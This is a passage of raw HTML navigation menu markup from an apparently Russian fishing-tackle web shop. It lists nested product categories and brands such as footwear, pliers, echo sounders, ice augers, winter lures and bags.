href="/market/obuv/shimano/fs_175u_gore_tex_limited_pro/">FS-175U GORE-TEX LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/shimano/fb_018r/">FB-018R</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/shimano/fb_067r/">FB-067R</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/shimano/fs_093l/">FS-093L</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/shimano/fs_091i/">FS-091I</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/obuv/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/gamakatsu/gamakatsu_gm4534/">Gamakatsu GM4534</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/gamakatsu/gamakatsu_le6002/">Gamakatsu LE6002</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/gamakatsu/gamakatsu_le6000/">Gamakatsu LE6000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/gamakatsu/gamakatsu_gm_4539/">Gamakatsu GM4539</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/gamakatsu/gamakatsu_gm_4529/">Gamakatsu GM4529</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/obuv/rapala/">RAPALA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/rapala/rapala_sportsman_s_winter_boots_short_korotkie/">RAPALA SPORTSMAN&#039;S WINTER BOOTS SHORT (КОРОТКИЕ)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/obuv/polyver/">POLYVER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/aksessuary_1259/">АКСЕССУАРЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/nakleiki/">НАКЛЕЙКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nakleiki/nakleiki_hots/">HOTS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nakleiki/nakleiki_tuna_fishing_tackle/">TUNA FISHING TACKLE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nakleiki/nakleiki_salmon_fishing_tackle/">SALMON FISHING TACKLE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/">ЗАХВАТ ДЛЯ РЫБЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/boga_grip/">BOGA GRIP</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/smith/">SMITH</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/hapyson/">HAPYSON</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/hapyson/yq_850b/">YQ-850B</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/hapyson/yq_810c/">YQ-810C</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/stinger/">STINGER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/meiho/">MEIHO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/rapala/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/berkly/">BERKLY</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/kahara/">KAHARA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/zahvat_dlya_ryby/belmont/">BELMONT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/ustroistvo_dlya_namotki_leski_na_katushku/">УСТРОЙСТВО ДЛЯ НАМОТКИ ЛЕСКИ НА КАТУШКУ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/">ПАССАТИЖИ ДЛЯ ЗАВОДНЫХ КОЛЕЦ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_power_plier_bend_ct_561p/">SHIMANO POWER PLIER BEND CT-561P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_power_plier_bend_ct_562p/">SHIMANO POWER PLIER BEND CT-562P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_mini_ring_plier_ct_545p/">SHIMANO MINI RING PLIER CT-545P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_ad_plier_rh_type_f_st_541p/">SHIMANO AD PLIER RH TYPE-F СТ-541P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_ad_plier_rh_st_542p/">SHIMANO AD PLIER RH СТ-542P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_mini_ring_type_f_plier_ct_544p/">SHIMANO MINI RING TYPE-F PLIER CT-544P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_light_plier_ct_941r/">SHIMANO LIGHT PLIER CT-941R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/shimano/shimano_split_ring_scissors_plier_ct_942r/">SHIMANO SPLIT RING SCISSORS PLIER CT-942R</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/jigging_master/">JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/taka_sangyo/">TAKA SANGYO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/smith/">SMITH</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/belmond/">BELMOND</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/frichy/">FRICHY</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/owner/">OWNER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/passatizhi_dlya_zavodnyh_kolets_4838/sft/">SFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/chehol_dlya_ploskogubtsev/">ЧЕХЛЫ ДЛЯ ПЛОСКОГУБЦЕВ/ПАССАТИЖ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/uzlovyazy_4837/">УЗЛОВЯЗЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/uzlovyazy_4837/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/uzlovyazy_4837/hapyson/">HAPYSON</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/sprei_dlya_pletenyh_shnurov/">СПРЕЙ ДЛЯ ПЛЕТЕНЫХ ШНУРОВ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/smazka_dlya_katushek/">СМАЗКА ДЛЯ КАТУШЕК</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/bagry_4837/">БАГРЫ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/remeshok_fiksator_dlya_udilishha/">РЕМЕШОК ФИКСАТОР ДЛЯ УДИЛИЩА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/remeshok_fiksator_dlya_udilishha/shimano/">SHIMANO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/podsachniki/">ПОДСАЧНИКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/podsachniki/daiichiseiko/">DAIICHISEIKO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/podsachniki/wonder/">WONDER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/podsachniki/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/podsachniki/smith/">SMITH</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/instrumenty/">ИНСТРУМЕНТЫ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/rybolovnye_izmeritelnye_lenty/">РЫБОЛОВНЫЕ ИЗМЕРИТЕЛЬНЫЕ ЛЕНТЫ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/ottsepy/">ОТЦЕПЫ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/kukany/">КУКАНЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/kukany/kukany_shimano/">КУКАНЫ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/kukany/kukany_belmont/">КУКАНЫ BELMONT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/fonari_nalobnye/">ФОНАРИ НАЛОБНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/fonari_nalobnye/gamakatsu/">GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/fonari_nalobnye/panasonic/">PANASONIC</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/rybochistki/">РЫБОЧИСТКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/rybochistki/belmont/">BELMONT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/nozhi/">НОЖИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nozhi/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nozhi/rapala/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nozhi/belmont/">BELMONT</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nozhi/daitoubuku/">DAITOUBUKU</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/schetchik_leski/">СЧЕТЧИК ЛЕСКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/schetchik_leski/balzer_schetchik_leski/">BALZER СЧЕТЧИК ЛЕСКИ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/yakor_parashut_abu_garcia/">ЯКОРЬ ПАРАШЮТ ABU GARCIA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/laki_dlya_primanok/">ЛАКИ ДЛЯ ПРИМАНОК</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/laki_dlya_primanok/toho/">TOHO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/podvodnye_kamery_1383/">ПОДВОДНЫЕ КАМЕРЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/podvodnye_kamery_1383/calypso/">CALYPSO</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/podvodnye_kamery_1383/podvodnye_kamery_aqua_vu/">AQUA-VU</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/podvodnye_kamery_1383/lucky/">LUCKY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/eholoty/">ЭХОЛОТЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/garmin/">Garmin</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/garmin/echo/">Echo</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/garmin/fishfinder/">FishFinder</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/garmin/gpsmap/">GPSmap</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/humminbird/">Humminbird</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_100/">серия 100</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_1100/">серия 1100</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_300/">серия 300</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_500/">серия 500</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_700/">серия 700</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_800/">серия 800</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_900/">серия 900</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/lowrance/">Lowrance</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/lowrance/seriya_hook/">СЕРИЯ HOOK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_5x/">HOOK 5X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_5/">HOOK 5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_7/">HOOK 7</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_9/">HOOK 9</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_3x/">HOOK 3X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_3x_dsi/">HOOK 3X DSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_3x_all_season_pack/">HOOK-3x All Season Pack</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_4x/">HOOK 4X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_4/">HOOK 4</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_7x/">HOOK 7X</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/lowrance/hds/">HDS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/raymarine/">Raymarine</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/podvodnaya_kamera_marcum/">Подводная камера MarCum</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/praktik/">Практик</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/zimnyaya_rybalka/">ЗИМНЯЯ РЫБАЛКА</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/">РУЧНЫЕ ЛЕДОБУРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/">Mora Ice</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_super_nova/">MORA Ice Super Nova</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_easy/">MORA Ice Easy</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_expert_pro/">MORA Ice Expert-Pro</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_arctic/">MORA Ice Arctic</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_nova_black/">MORA Ice Nova Black</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_chrome/">MORA Ice Chrome</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_micro/">MORA Ice Micro</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_spiralen/">MORA Ice Spiralen</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/heinola/">Heinola</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/heinola/heinola_speedrun/">Heinola SpeedRun</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/">МОТОЛЕДОБУРЫ И ЭЛЕКТРОБУРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/motoledobur_honda_35cc_4_h_taktnyi/">Мотоледобур Honda 35CC 4-х тактный</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/smennyi_shnek_dlya_motoledobura_mora_ice/">Сменный шнек для мотоледобура MORA ICE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/elektrobur_strikemaster_40v_lithium_new_2019/">Электробур StrikeMaster&reg; 40V Lithium NEW 2019</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/shnek_mora_ice_arctic_ez_cut_dlya_elektrobura/">Шнек Mora Ice Arctic EZ CUT для Электробура StrikeMaster&reg; 40V</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/nozhi_dlya_shneka_motoledobura_mora_ice/">Ножи для шнека мотоледобура MORA ICE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/nozhi_dlya_shneka_elektrobura_strikemaster_40v_lithium/">Ножи для шнека электробура StrikeMaster&reg; 40V Lithium</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/udlinitel_dlya_motoledobura_mora_ice/">Удлинитель для мотоледобура MORA ICE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/motoledobury_mora/">Мотоледобуры MORA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/">АКСЕССУАРЫ MORA ICE</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/nozhi_i_shneki_mora_ice/">НОЖИ И ШНЕКИ MORA ICE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/nozhi_i_shneki_mora_ice/nozhi_mora_ice_i_nova_system/">НОЖИ MORA ICE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/nozhi_i_shneki_mora_ice/shnek_mora_ice_nova_black/">ШНЕК MORA ICE NOVA + АДАПТЕР PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/nozhi_i_shneki_mora_ice/udlinitel_shneka_mora/">УДЛИНИТЕЛЬ ШНЕКА MORA ICE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/nozhi_i_shneki_mora_ice/golova_rezhushhaya_mora_nova_system/">ГОЛОВА РЕЖУЩАЯ MORA ICE NOVA SYSTEM</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/primanki_zimnie/">ПРИМАНКИ ЗИМНИЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/">РАТТЛИНЫ/ВИБЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/madness/">MADNESS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/jackall/">JACKALL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/evergreen_ocean_fleet/">EVERGREEN OCEAN FLEET MARVIE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/bassday/">BASSDAY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/smith/">SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/halcyon_system/">HALCYON SYSTEM</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/primanki_zimnie/blesna_koleblushhiesya/">БЛЕСНА КОЛЕБЛЮЩИЕСЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/blesna_koleblushhiesya/williams/">WILLIAMS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/udochki_zimnie/">УДОЧКИ ЗИМНИЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/udochki_zimnie/udochki_zimnie_wonder/">УДОЧКИ ЗИМНИЕ WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/udochki_zimnie/udochki_zimnie_wonder/wonder_w_ice_k_50_k_70_teleskopicheskaya/">WONDER W-ICE K-50 - K-70 ТЕЛЕСКОПИЧЕСКАЯ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/udochki_zimnie/udochki_zimnie_wonder/wonder_w_ice_a_60_a_70/">WONDER W-ICE A-60 - A-70</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/udochki_zimnie/udochki_zimnie_wonder/wonder_w_ice_d_80/">WONDER W-ICE D-80</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/udochki_zimnie/udochki_zimnie_wonder/wonder_w_ice_trout/">WONDER W-ICE TROUT</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/eholoty_praktik/">ЭХОЛОТЫ ПРАКТИК</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/sumki_rukzaki/">СУМКИ/РЮКЗАКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/">СУМКИ ДЛЯ РЫБОЛОВНЫХ ПРИНАДЛЕЖНОСТЕЙ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_stream_trail/">СУМКИ STREAM TRAIL</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/">СУМКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/ba_112s_cool_bag_limited_pro/">BA-112S COOL BAG LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/ba_134p_duffle_bag_limited_pro/">BA-134P DUFFLE BAG LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/ba_102p_tough_wash_cool_bag_limited_pro/">BA-102P TOUGH&amp;WASH COOL BAG LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/nexus_bk_124n/">NEXUS BK-124N</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/bk_111r_limited_pro/">BK-111R LIMITED PRO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_meiho/">СУМКИ MEIHO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_meiho/meiho_versus_vs_b6069_s_korobkami/">MEIHO VERSUS VS-B6069 (с коробками)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_daiwa/">СУМКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_gamakatsu/">СУМКИ GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_fisherman/">СУМКИ FISHERMAN</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_wonder/">СУМКИ WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a 